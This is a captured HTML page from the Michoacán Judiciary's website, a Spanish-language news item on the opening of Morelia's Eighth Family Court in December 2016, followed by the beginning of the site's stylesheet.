

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.poderjudicialmichoacan.gob.mx/web/noticias/nota.aspx?id=2162&tn=V
body_size: 9460
content:



<!DOCTYPE html>
<html lang="es-mx">
<head><meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <!--[if IE]><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" /><![endif]-->
    <meta http-equiv="content-type" content="text/html; charset=UTF-8" /><meta name="apple-mobile-web-app-capable" content="yes" /><meta name="viewport" content="width = 320,  initial-scale = 2.3, user-scalable = no" /><title>
	Inicia funciones el juzgado octavo en materia familiar en el distrito judicial de Morelia
</title><meta name="description" content="Sitio Web Oficial del Poder Judicial del Estado de Michoacán" />
    <!-- Metas para dispositivos móviles -->
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />

    <!-- Estilo del tema -->
    <link href="../tema/estilos/sitio.css" rel="stylesheet" />
    <!-- Favicon e íconos touch -->
    <link rel="shortcut icon" href="../tema/logo/logo_pjem_32.png" /><link rel="apple-touch-icon-precomposed" href="../tema/logo/logo_pjem_158.png" /><link href="../plugins/css/alertify/alertify.min.css" rel="stylesheet" /><link href="../plugins/css/alertify/themes/default.min.css" rel="stylesheet" />
    <style type="text/css">
        h6 {
            font-size: unset !important;
            color: #888;
        }

        a {
            color: #236aa7;
        }

        .owl-theme .owl-dots .owl-dot span {
            background: none !important;
            border: none !important;
        }

        #BodyContent_listaGaleria .owl-dots > .owl-dot > span {
            color: #eee;
        }

        #BodyContent_listaGaleria .owl-dots > .owl-dot.active > span {
            color: #1f333e;
        }
    </style>

    <!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
    <!--[if lt IE 9]>
		<script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
		<script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
	<![endif]-->
    <script src="/web/plugins/js/jquery.min.js"></script>
    <script src="/web/plugins/js/plugins.js"></script>
    <script src="/web/plugins/js/bootstrap.min.js"></script>
    <script src="/web/plugins/js/alertify.js"></script>
	<!-- Cloudflare Web Analytics --><script defer src='https://static.cloudflareinsights.com/beacon.min.js' data-cf-beacon='{"token": "f89622afc84b4eb1a22a72baaffef404"}'></script><!-- End Cloudflare Web Analytics -->
    
    <script src="https://www.infomexsinaloa.org/accesibilidadweb/js_api.aspx?api_key=523ABE56-02F4-4C86-A35C-9C4B68FD7F0B&tipo=header&aut=poderjudicialmichoacan.gob.mx" type="text/javascript"></script>​
    
    <!-- //Implemantación para Google Analytics -->
    <!-- Global site tag (gtag.js) - Google Analytics -->
    <!-- Google tag (gtag.js) -->
    <script async="async" src="https://www.googletagmanager.com/gtag/js?id=G-4FTMP0VZ3Q"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag() { dataLayer.push(arguments); }
        gtag('js', new Date());

        gtag('config', 'G-4FTMP0VZ3Q');
    </script>
    <!-- //Final de la Implemantación para Google Analytics -->
    
</head>
<body class="page header-fixed no-sidebar site-layout-full-width header-style-3 menu-has-search menu-has-cart" onresize="AjusteTablas()">
    
	<script src="https://www.infomexsinaloa.org/accesibilidadweb/js_api.aspx?api_key=523ABE56-02F4-4C86-A35C-9C4B68FD7F0B&tipo=body&aut=poderjudicialmichoacan.gob.mx" type="text/javascript"></script>​
    
    <div id="wrapper" class="animsition">
        <div id="page" class="clearfix">
            
<style>
    @media screen and (max-width: 1460px) {
        #main-nav {
            margin-left: 25%;
        }
    }

    @media screen and (max-width: 2000px) and (min-width: 1560px) {
        #main-nav {
            margin-left: 25%;
        }
    }

    @media screen and (max-width: 1569px) and (min-width: 1342px) {
        #main-nav {
            margin-left: 19%;
        }
    }

    @media screen and (max-width: 1341px) and (min-width: 1000px) {
        #main-nav {
            margin-left: 14%;
        }
    }

    @media (min-width:992px) and (max-width:1199px) {
        .plr-95 {
            padding-left: 10px !important;
            padding-right: 10px !important;
        }
    }

    @media only screen and (max-width: 1230px) {
        .top-bar-menu,
        #site-header .header-aside-btn {
            display: none;
        }

        #site-header .header-info .inner > div:last-child {
            margin-right: 0;
        }

        #top-bar .top-bar-content {
            width: 65%;
        }

        #top-bar .top-bar-socials {
            width: 35%;
        }
    }

    @media only screen and (max-width: 991px) {
        #site-header .mobile-button {
            display: block;
        }

        #main-nav,
        #site-header #header-search,
        .nav-top-cart-wrapper,
        .site-navigation-wrap,
        #header-aside,
        #sidebar {
            display: none;
        }

        #site-content,
        #sidebar {
            width: 100% !important;
            max-width: none !important;
            float: none;
        }

        #inner-content {
            padding-left: 0 !important;
            padding-right: 0 !important;
        }

        #main-content {
            padding: 60px 0;
        }

        #site-header #site-header-inner {
            padding-top: 15px;
            padding-bottom: 15px;
        }

        #site-logo {
            max-width: 202px;
        }

        #featured-title .featured-title-inner-wrap {
            padding: 32px 0;
        }

        #featured-title .featured-title-heading {
            font-size: 18px;
        }

        .hentry {
            margin-top: 44px;
        }

            .hentry .post-content-single-wrap .post-media {
                margin-bottom: 28px;
            }

            .hentry .post-content-wrap {
                padding-top: 28px;
            }

            .hentry .post-title {
                margin-bottom: 12px;
            }

            .hentry .post-meta {
                margin-bottom: 14px;
            }

        #footer-widgets .widget {
            margin-top: 20px;
        }

            #footer-widgets .widget.widget_instagram .instagram-wrap,
            #footer-widgets .widget.widget_flickr .flickr-wrap {
                max-width: 400px;
            }
    }


    @media (max-width: 767px) { 
         .c1{          
            display:block !important;
        }
        .c2{
            display:none !important;
        }
        .c3{
            display:none !important;
        }
    }

    @media (min-width: 768px) and (max-width: 991px){  
        .c1{
            display:none !important;
        }
        .c2{
            display:block !important;
        }
        .c3{
            display:none !important;
        }
    }

    @media (min-width: 992px) { 
        .c1{          
            display:none !important;
        }
        .c2{
            display:none !important;
        }
        .c3{
            display:block !important;
        }
    }
   
    @media only screen and (max-width: 767px) {
        #top-bar .top-bar-content {
            display: none;
        }

        #top-bar .top-bar-socials {
            display: block;
            width: 100%;
            text-align: center;
        }

        #featured-title .featured-title-inner-wrap,
        #featured-title .featured-title-heading-wrap,
        #featured-title #breadcrumbs {
            display: block;
            width: 100%;
            text-align: left;
        }

        #featured-title #breadcrumbs {
            margin-top: 5px;
        }

        .hentry .post-author {
            text-align: center;
        }

            .hentry .post-author .author-avatar {
                float: none;
                margin: 0 auto 20px;
            }

        .comment-list article .gravatar {
            width: 50px;
            float: none;
            margin: 0 0 17px;
        }

        .comment-list .children > li {
            padding-left: 35px;
        }

        #comments .name-wrap, #comments .email-wrap, #comments .url-wrap {
            width: 100%;
            float: none;
            margin: 0;
        }

        #footer {
            padding: 40px 0 30px;
        }

        #footer-widgets .wprt-row .col {
            width: 100%;
        }

        #bottom .bottom-bar-content,
        #bottom .bottom-bar-menu {
            width: 100%;
            display: block;
            text-align: center;
        }

        .wprt-pagination, .woocommerce-pagination {
            margin-top: 40px;
        }
    }
</style>

<!--#site-header-wrap -->
<div id="site-header-wrap" style="height: 110px;background-color: #1f333e;">
    <header id="site-header">
        <div id="site-header-inner" class="wprt-container">
            <div class="wrap-inner">
                <div id="site-logo" class="clearfix" style="margin-top: 10px;">
                    <div id="site-logo-inner">
                        <a href="/web/default.aspx" title="Poder Judicial Michoacán" rel="home" class="main-logo">
                             
                            <img src="/web/tema/logo/logo_pjem_banner_ambos.png" width="360" alt="Poder Judicial de Michoacán - Día naranja" title="Poder Judicial de Michoacán - Prevención y erradicación de la violencia contra la mujer, y lucha contra la violencia de género" data-width="360" id="logoMenuM" style="vertical-align: top;" />
                            
                        </a>
                    </div>
                </div>
                <!-- /#site-logo -->

                <div class="mobile-button"><span></span></div>
                <!-- //mobile menu button -->

                <nav id="main-nav" class="main-nav" style="margin-top: 10px;">
                    <ul id="menu-primary-menu" class="menu">
                        <li class="menu-item menu-item-has-children"><a href="#">INSTITUCIÓN</a>
                            <ul class="sub-menu">
                                <li class="menu-item"><a class="azulA" href="/web/institucion/quienesSomos.aspx">¿QUIENES SOMOS?</a></li>
                                <li class="menu-item"><a class="azulA" href="/web/institucion/misionyVision.aspx">MISIÓN Y VISIÓN</a></li>
                                <li class="menu-item"><a class="azulA" href="/web/institucion/organigrama.aspx">ORGANIGRAMA</a></li>
                                <li class="menu-item"><a class="azulA" href="/web/institucion/directorio.aspx">DIRECTORIO</a></li>
                                <li class="menu-item"><a class="azulA" href="/web/institucion/ubicacion.aspx">UBICACIÓN</a></li>
                                <li class="menu-item"><a class="azulA" href="/web/institucion/distritosJudiciales.aspx">DISTRITOS JUDICIALES</a></li>
                                <li class="menu-item"><a class="azulA" href="/web/institucion/normatividad.aspx">NORMATIVIDAD</a></li> 
                                <li class="menu-item"><a class="azulA" href="/../Informe" target="_blank">INFORME ANUAL DE LABORES</a></li>
                            </ul>
                        </li>
                        <li class="menu-item menu-item-has-children"><a href="#">SUPREMO TRIBUNAL</a>
                            <ul class="sub-menu">
                                <li class="menu-item"><a class="azulA" href="/web/tramites/listaAcuerdos.aspx?op=pleno">LISTAS DE ACUERDOS</a></li>
                                <li class="menu-item"><a class="azulA" href="/web/supremoTribunal/estadisticaJudicial.aspx">ESTADÍSTICA JUDICIAL</a></li>
                            </ul>
                        </li>
                        <li class="menu-item menu-item-has-children"><a href="#">ÓRGANO DE ADMINISTRACIÓN JUDICIAL</a>
                            <ul class="sub-menu">
                                <li class="menu-item"><a class="azulA" href="/web/organoAdministracion/avisos.aspx">AVISOS</a></li>
                                <li class="menu-item"><a class="azulA" href="/web/organoAdministracion/circulares.aspx">CIRCULARES</a></li>
                                <li class="menu-item"><a class="azulA" href="/web/tramites/listaAcuerdos.aspx?op=apleno">LISTAS DE ACUERDOS</a></li>
                                <li class="menu-subseccion" style="padding-left: 15px; background-color: #ccc;"><strong style="color: #777;">CONSEJO (<span style="font-style: italic;">Histórico</span>)</strong></li>
								<li class="menu-item" style="background-color: #ddd;"><a class="azulA" href="/web/consejo/avisos.aspx">AVISOS</a></li>
                                <li class="menu-item" style="background-color: #ddd;"><a class="azulA" href="/web/consejo/circulares.aspx">CIRCULARES</a></li>
                                <!--<li class="menu-item" style="background-color: #ddd;"><a class="azulA" href="/web/consejo/comisiones.aspx">COMISIONES</a></li>-->
								<li class="menu-item" style="background-color: #ddd;"><a class="azulA" href="/web/consejo/comites.aspx">COMITÉS</a></li>
                                <li class="menu-item" style="background-color: #ddd;"><a class="azulA" href="/web/tramites/listaAcuerdos.aspx?op=cpleno">LISTAS DE ACUERDOS</a></li>
                                <li class="menu-item" style="background-color: #ddd;"><a class="azulA" href="/web/consejo/valoracionCurricular.aspx">VALORACIÓN CURRICULAR</a></li>
                            </ul>
                        </li>
                        <li class="menu-item menu-item-has-children"><a href="#">TRANSPARENCIA</a>
                            <ul class="sub-menu">
                                <li class="menu-item"><a class="azulA" href="https://consultapublicamx.plataformadetransparencia.org.mx/vut-web/?idSujetoObigadoParametro=3418&idEntidadParametro=16&idSectorParametro=30" target="_blank">PLATAFORMA NACIONAL DE TRANSPARENCIA</a></li>
                                <li class="menu-item"><a class="azulA" href="/web/transparencia/indice.aspx">ÍNDICE DE TRANSPARENCIA</a></li>
                                <li class="menu-item"><a class="azulA" href="/web/transparencia/plantilla.aspx">PLANTILLA DE PERSONAL</a></li>
                                <li class="menu-item"><a class="azulA" href="/web/transparencia/ventanillaVirtual.aspx">VENTANILLA VIRTUAL</a></li>
                                <li class="menu-item"><a class="azulA" href="/web/transparencia/transparenciaProactiva.aspx">TRANSPARENCIA PROACTIVA</a></li>
                                <li class="menu-item"><a class="azulA" href="/web/transparencia/avisosPrivacidad.aspx">AVISOS DE PRIVACIDAD</a></li>
                            </ul>
                        </li>
                        <li class="menu-item menu-item-has-children"><a href="#">CONSULTAS</a>
                            <ul class="sub-menu">
                                <!--<li class="menu-item"><a class="azulA" href="/web/consultas/bancoConferencias.aspx">BANCO DE CONFERENCIAS</a></li>-->
                                <!--<li class="menu-item"><a class="azulA" href="/web/error.aspx">BANCO DE CONFERENCIAS</a></li>-->
                                <li class="menu-item"><a class="azulA" href="/web/consultas/cejar.aspx">CENTRO ESTATAL DE JUSTICIA ALTERNATIVA Y RESTAURATIVA</a></li>
                                <li class="menu-item"><a class="azulA" href="/web/consultas/derechosHumanos.aspx">DERECHOS HUMANOS Y ADMINISTRACIÓN DE JUSTICIA</a></li>
                                <li class="menu-item"><a class="azulA" href="/web/consultas/instrumentosInternacionales.aspx">INSTRUMENTOS INTERNACIONALES EN MATERIA DE DERECHOS HUMANOS</a></li>
                                <li class="menu-item"><a class="azulA" href="https://sjf2.scjn.gob.mx/busqueda-principal-tesis" target="_blank">JURISPRUDENCIA Y CRITERIOS RELEVANTES</a></li>
                                <li class="menu-item"><a class="azulA" href="https://sjf.scjn.gob.mx/SJFHome/Index.html" target="_blank">SEMANARIO JUDICIAL DE LA FEDERACIÓN</a></li>
                                <li class="menu-item"><a class="azulA" href="/web/consultas/sentenciasPublicas.aspx">SENTENCIAS PÚBLICAS</a></li>
                            </ul>
                        </li>
                    </ul>
                </nav>
                <!-- /#main-nav -->

                <ul class="nav-extend active">
                    <li class="ext c">
                        
                    </li>
                </ul>
                <!-- /.nav-extend -->

                <div class="nav-top-cart-wrapper">
                    <div class="nav-shop-cart">
                        <div class="widget_shopping_cart_content">
                            <div class="woocommerce-min-cart-wrap">
                            </div>
                            <!-- /.widget_shopping_cart_content -->
                        </div>
                    </div>
                    <!-- /.nav-shop-cart -->
                </div>
                <!-- /.nav-top-cart-wrapper -->

                <div id="header-search" style="margin-top: 55px;">
                    <a class="header-search-icon" href="javascript:void(0);" onclick="$('#modalBusqueda').modal('show');">
                        <span class="rt-icon-search2"></span>
                    </a>
                </div>
                <!-- /#header-search -->
            </div>
        </div>
        <!-- /#site-header-inner -->
    </header>
</div>
<!-- /#site-header-wrap -->
<div class="modal" id="modalBusqueda" tabindex="-1" role="dialog" aria-labelledby="myLargeModalLabel">
    <div class="modal-dialog modal-lg" role="document">
        <div class="modal-content">
            <div class="box box-success">
                <div class="box-header with-border">
                    <h3 class="box-title">Buscar en el Sitio</h3>
                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                        <span aria-hidden="true">&times;</span>
                    </button>
                </div>
                <div class="box-body">
                    <script async src="https://cse.google.com/cse.js?cx=009606463477950016814:fsxgtwugxad"></script>
                    <div class="gcse-search"></div>
                </div>
            </div>
        </div>
    </div>
</div>

            <!-- #site-header-wrap -->
            <div id="main-content" class="site-main clearfix">
                <div id="content-wrap">
                    
    <div id="site-content" class="site-content clearfix">
        <div id="inner-content" class="inner-content-wrap" style="margin-bottom: 30px;">
            <div class="page-content">
                
<div id="featured-title" class="clearfix featured-title-left">
    <div id="featured-title-inner" class="wprt-container clearfix">
        <div class="featured-title-inner-wrap">
            <div class="featured-title-heading-wrap">
                <h1 class="featured-title-heading">NOTICIA</h1>
            </div>

            <div id="breadcrumbs">
                <div class="breadcrumbs-inner">
                    <div class="breadcrumb-trail">
                        <a href="/web/default.aspx" title="INICIO" rel="home" class="trail-begin">INICIO</a>
                        
                        <span class="sep"><i class="rt-icon-right-arrow12"></i></span>
                        <a href="notas.aspx" title="NOTICIAS Y PRENSA" rel="home" class="trail-begin">NOTICIAS Y PRENSA</a>
                        
                        <span class="sep"><i class="rt-icon-right-arrow12"></i></span>
                        <span class="trail-end">NOTICIA</span>
                    </div>
            </div>
        </div>
    </div>
</div>
</div>


                <div class="container justify-content-end">
                    <br />
                    <div class="articulo">
                        <div class="col-md-12">
                            <div class="wprt-headings style-1 clearfix text-center">
                                <h2 id="BodyContent_titulo" class="heading clearfix"> Inicia funciones el juzgado octavo en materia familiar en el distrito judicial de Morelia</h2>
                                <h6 id="BodyContent_fecha">05 de Diciembre de 2016</h6>
                                <div class="sep clearfix"></div>
                                <p id="BodyContent_sintesis" class="sub-heading clearfix">Lograr mayor agilidad en la resolución de asuntos en la materia, objetivo del nuevo órgano jurisdiccional
</p>
                            </div>
                            <div class="wprt-spacer clearfix" data-desktop="45" data-mobi="30" data-smobi="30" style="height: 45px"></div>
                        </div>
                        <div id="BodyContent_contenido" class="col-md-12"><p ><span >Con el objetivo de dar mayor celeridad a la resolución de asuntos en materia familiar, este día inició funciones el Juzgado Octavo de Primera Instancia en Materia Familiar del distrito judicial de Morelia.</span></p>
<p ><span ></span></p>
<p ><span >A nombre del Poder Judicial de Michoacán -y ante la presencia de los consejeros Armando Pérez Gálvez y Rafael Argueta Mora, jueces y servidores públicos de la institución- el consejero Eli Rivera Gómez señaló que el incremento de las controversias familiares en la entidad, aunado a la sensibilidad social que la materia implica, motivaron al Consejo del Poder Judicial a tomar la decisión de crear un nuevo órgano jurisdiccional en Morelia especializado en esta rama del Derecho.</span></p>
<p ><span ></span></p>
<p ><span >Añadió que el acceso a la justicia de los miembros de la familia se encuentra incardinado en una serie de instrumentos convencionales internacionales que establecen los principios, valores y categorías familiares que la judicatura debe preservar.</span></p>
<p ><span ></span></p>
<p ><span >Asimismo, comentó que la oralidad -contemplada en el Código Familiar vigente en los 113 municipios desde el pasado 26 de septiembre- permea los procedimientos en el ámbito familiar, plantea retos y desafíos de novedoso calado que son asumidos por los jueces y juezas del Poder Judicial de Michoacán, a fin de satisfacer el mandato constitucional para impartir justicia de manera pronta, expedita, transparente y de alta calidad.</span></p>
<p ><span ></span></p>
<p ><span >Finalmente, a nombre del máximo órgano administrativo de la judicatura local, Rivera Gómez conminó al personal de este nuevo juzgado para que brinde su mejor esfuerzo en el desempeño de sus labores y competencias, en apego a lo que dispone el marco normativo vigente.</span></p>
<p ><span ></span></p>
<p ><span >Para iniciar de manera oportuna las funciones de este órgano jurisdiccional y garantizar el adecuado desempeño de los servidores públicos, en el Instituto de la Judicatura se diseñó y realizó el </span><span >Curso de Capacitación en materia familiar, civil y mercantil, </span><span >el cual contó con teoría y ejercicios prácticos.</span></p>
<p ><span ></span></p>
<p ><span >El espacio del nuevo juzgado –ubicado en el edificio B del Palacio de Justicia José María Morelos- cumple con lo necesario para llevar a cabo la labor jurisdiccional, además, se autorizó la remodelación de dos espacios para que funcionen como sala de oralidad para la referida materia.</span></p>
<p ><span ></span></p>
<p ><span >El Consejo del Poder Judicial de Michoacán toma las determinaciones necesarias que contribuyan a seguir mejorando el servicio de impartición y administración de justicia que se presta a la ciudadanía.</span></p>
</div>
                        <div id="contenedorImagenes" class="col-xs-12 col-md-6">
                            <div class="wprt-news has-arrows arrow-center offset-35" data-auto="false" data-column="1" data-column2="1" data-column3="1" data-gap="30" style="background-color: #888;">
                                <div id="BodyContent_listaGaleria" class="owl-carousel owl-theme" style="padding-left: 75px !important; padding-right: 75px !important;"><div class='news-item clearfix'>
<div class='inner'>
<div class='text-wrap'>
<p class='excerpt-text'>
<img src='
https://www.poderjudicialmichoacan.gob.mx/web/recursos/mostrar.ashx?p=8HPC8l8LNLWDS9j/h4NIQ6yd8kJS4Gx27ud0QD7w6BWWHW5iBH63sfk7j8WOCzXDncEvu5gheE35RyuZ1xnFRQ==&t=569724 title='principal.jpg' alt='Lograr mayor agilidad en la resolución de asuntos en la materia, objetivo del nuevo órgano jurisdiccional
' /></p></div>
</div>
</div>
<div class='news-item clearfix'>
<div class='inner'>
<div class='text-wrap'>
<p class='excerpt-text'>
<img src='
https://www.poderjudicialmichoacan.gob.mx/web/recursos/mostrar.ashx?p=8HPC8l8LNLWDS9j/h4NIQ+ujzRKj4aHNn7ZPr9F66qUVHeY987sEt/rZdSLs2l7Q4RMKYmuN06RbMXQJ2OMzZQ==&t=618727 title='2.jpg' alt='Lograr mayor agilidad en la resolución de asuntos en la materia, objetivo del nuevo órgano jurisdiccional
' /></p></div>
</div>
</div>
<div class='news-item clearfix'>
<div class='inner'>
<div class='text-wrap'>
<p class='excerpt-text'>
<img src='
https://www.poderjudicialmichoacan.gob.mx/web/recursos/mostrar.ashx?p=8HPC8l8LNLWDS9j/h4NIQ+ujzRKj4aHNGCoe9ozbOlRJl/wdLK1JGLTKG7rQ4jRFLGDQ3pbKLX/9BgoPE74zIQ==&t=619727 title='3.jpg' alt='Lograr mayor agilidad en la resolución de asuntos en la materia, objetivo del nuevo órgano jurisdiccional
' /></p></div>
</div>
</div>
<div class='news-item clearfix'>
<div class='inner'>
<div class='text-wrap'>
<p class='excerpt-text'>
<img src='
https://www.poderjudicialmichoacan.gob.mx/web/recursos/mostrar.ashx?p=8HPC8l8LNLWDS9j/h4NIQ+ujzRKj4aHNy1QQx75kCKSffqGDshyj+N9QNANzX0cBRaLYLBiMmR4AX4al5gUx8Q==&t=620727 title='4.jpg' alt='Lograr mayor agilidad en la resolución de asuntos en la materia, objetivo del nuevo órgano jurisdiccional
' /></p></div>
</div>
</div>
<div class='news-item clearfix'>
<div class='inner'>
<div class='text-wrap'>
<p class='excerpt-text'>
<img src='
https://www.poderjudicialmichoacan.gob.mx/web/recursos/mostrar.ashx?p=8HPC8l8LNLWDS9j/h4NIQ+ujzRKj4aHNlTb6eQ8gtrvq0IpgVa/4K5UksE3JFRC7dFrXt+SIfY03nrOL3iFDsA==&t=622727 title='5.jpg' alt='Lograr mayor agilidad en la resolución de asuntos en la materia, objetivo del nuevo órgano jurisdiccional
' /></p></div>
</div>
</div>
<div class='news-item clearfix'>
<div class='inner'>
<div class='text-wrap'>
<p class='excerpt-text'>
<img src='
https://www.poderjudicialmichoacan.gob.mx/web/recursos/mostrar.ashx?p=8HPC8l8LNLWDS9j/h4NIQ+ujzRKj4aHNcC59kmpy0gwjw8mM2YBKoWC16D665CLqkB2AmvSxP3hCIMPH1ztimQ==&t=623728 title='6.jpg' alt='Lograr mayor agilidad en la resolución de asuntos en la materia, objetivo del nuevo órgano jurisdiccional
' /></p></div>
</div>
</div>
</div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>

    <!-- Javascript -->
    <script src="/web/plugins/js/jquery.min.js"></script>
    <script src="/web/plugins/js/plugins.js"></script>
    <script src="/web/plugins/js/bootstrap.min.js"></script>
    <script src="/web/plugins/js/animsition.js"></script>

    <script src="/web/plugins/js/countto.js"></script>
    <script src="/web/plugins/js/cubeportfolio.js"></script>
    <script src="/web/plugins/js/owl.carousel.min.js"></script>
    <script src="/web/plugins/js/magnific.popup.min.js"></script>
    <script src="/web/plugins/js/equalize.min.js"></script>
    <script src="/web/plugins/js/shortcodes.js"></script>
    <script src="/web/plugins/js/main.js"></script>

    <!-- Revolution Slider -->
    <script src="/web/plugins/rev-slider/js/jquery.themepunch.tools.min.js"></script>
    <script src="/web/plugins/rev-slider/js/jquery.themepunch.revolution.min.js"></script>
    <script src="/web/plugins/js/rev-slider.js"></script>
    <!-- Load Extensions only on Local File Systems ! The following part can be removed on Server for On Demand Loading -->
    <script src="/web/plugins/rev-slider/js/extensions/revolution.extension.actions.min.js"></script>
    <script src="/web/plugins/rev-slider/js/extensions/revolution.extension.carousel.min.js"></script>
    <script src="/web/plugins/rev-slider/js/extensions/revolution.extension.kenburn.min.js"></script>
    <script src="/web/plugins/rev-slider/js/extensions/revolution.extension.layeranimation.min.js"></script>
    <script src="/web/plugins/rev-slider/js/extensions/revolution.extension.migration.min.js"></script>
    <script src="/web/plugins/rev-slider/js/extensions/revolution.extension.navigation.min.js"></script>
    <script src="/web/plugins/rev-slider/js/extensions/revolution.extension.parallax.min.js"></script>
    <script src="/web/plugins/rev-slider/js/extensions/revolution.extension.slideanims.min.js"></script>
    <script src="/web/plugins/rev-slider/js/extensions/revolution.extension.video.min.js"></script>

    <script src="/web/plugins/js/Generales/funcionesGenerales.js"></script>
    <script src="/web/plugins/js/Noticias/nota.js"></script>

                    

<!-- Bottom -->
<div id="bottom" class="clearfix style-1">
    <div id="bottom-bar-inner" class="wprt-container">
        <div class="bottom-bar-inner-wrap">
            <div class="bottom-bar-content">
                <div id="copyright">
                    &copy; PODER JUDICIAL MICHOACÁN 2025
                </div>
                <!-- /#copyright -->
            </div>
            <!-- /.bottom-bar-content -->
            <div class="bottom-bar-menu">
                <ul class="bottom-nav">
                    <li class="menu-item current-menu-item"><a href="/web/default.aspx">INICIO</a></li>
                    <li class="menu-item"><a href="/web/consultas/sitiosInteres.aspx">SITIOS DE INTERÉS</a></li>
                </ul>
            </div>
            <!-- /.bottom-bar-menu -->
        </div>
    </div>
</div>
<!-- /#bottom -->



                </div>
            </div>
        </div>
    </div>
    
    <script src="https://www.infomexsinaloa.org/accesibilidadweb/js_api.aspx?api_key=523ABE56-02F4-4C86-A35C-9C4B68FD7F0B&tipo=footer&aut=poderjudicialmichoacan.gob.mx" type="text/javascript"></script>​
    <script type="text/javascript">
        //Para deshacerse de los elementos &zerowidthspace; (Caracter BOM) que son hijos directos de body, es necesario obtener aquellos textos que no son hijos de etiquetas HTML, para después retirarlos
        $('body').contents().filter(function () { return this.nodeType != 1; }).remove();
    </script>
    
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.poderjudicialmichoacan.gob.mx/web/tema/estilos/sitio.css
body_size: 17374
content:
/**
 * Theme Name: AutoService - Car Repair and Car Service
 * Version: 1.0
 * Description: AutoService is a full responsive template best suitable for mechanic auto shop, car repair, auto mechanic, car service, auto repair shop, mechanic workshop, auto service, automotive, batteries, tire or wheel shop.
 * Author: BlogWP
 * Author URI: https://themeforest.net/user/blogwp
 */

@import url("https://fonts.googleapis.com/css?family=Open+Sans:400,400i,600,600i,700,700i|Poppins:300,400,500,600,700&amp;subset=latin");

@import "../../plugins/css/bootstrap.css";
@import "../../plugins/css/animate.css";
@import "../../plugins/css/animsition.css";
@import "../../plugins/css/magnific-popup.css";
@import "../../plugins/css/font-awesome_old.css";
@import "../../plugins/css/themecore-icons.css";
@import "../../plugins/css/carservice-icons.css";
@import "../../plugins/css/cubeportfolio.css";
@import "../../plugins/css/owl.carousel.css";
@import "../../plugins/css/flexslider.css";
@import "../../plugins/css/simpletextrotator.css";
@import "../../plugins/css/vegas.css";
@import "../../plugins/css/shortcodes.css";
@import "../../plugins/css/woocommerce.css";
/* For Revolution Slider */
@import "../../plugins/rev-slider/css/settings.css";
@import "../../plugins/rev-slider/css/layers.css";
@import "../../plugins/rev-slider/css/navigation.css";

/* Reset Browsers
-------------------------------------------------------------- */
html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, section, summary, time, mark, audio, video {
    margin: 0;
    padding: 0;
    border: 0;
    outline: 0;
    font: inherit;
    vertical-align: baseline;
    font-family: inherit;
    font-size: 15px;
    font-style: inherit;
    font-weight: inherit;
}

body {
    overflow-y: hidden !important;
}

article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section {
    display: block;
}

html {
    font-size: 62.5%;
    overflow-y: scroll;
    -webkit-text-size-adjust: 100%;
    -ms-text-size-adjust: 100%;
}

*, *:before, *:after {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

body {
    background: #fff;
    line-height: 1;
